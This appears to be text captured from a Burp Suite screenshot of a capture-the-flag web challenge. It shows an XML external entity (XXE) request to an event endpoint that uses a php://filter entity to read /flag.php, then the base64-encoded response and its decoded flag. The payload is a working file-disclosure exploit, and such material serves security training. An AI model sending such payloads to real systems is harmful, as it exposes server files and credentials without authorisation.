 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 178.62.72.251:32041
3 Content-Length: 287
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://178.62.72.251:32041
8 Referer: http://178.62.72.251:32041/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=0n6vljblf6nqv0ggqnm0q67v6h; uid=52
12 Connection: close
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY asd SYSTEM "php://filter/convert.base64-encode/resource=/flag.php"> ]>
16 <root>
17 <name>
&asd;
</name>
18 <details>
&asd;
</details>
19 <date>
2023-04-11
</date>
20 </root>
21
22
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Apr 2023 21:13:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.
Inspector
Selection 60 (0x3c)
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe20
0NTczcl93M2JfNDc3NGNrM3J9Ij
sgPz4K
Decoded from: Base64
<?php $flag = "HTB{m4573r_w
3b_4774ck3r}"; ?>\n
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 9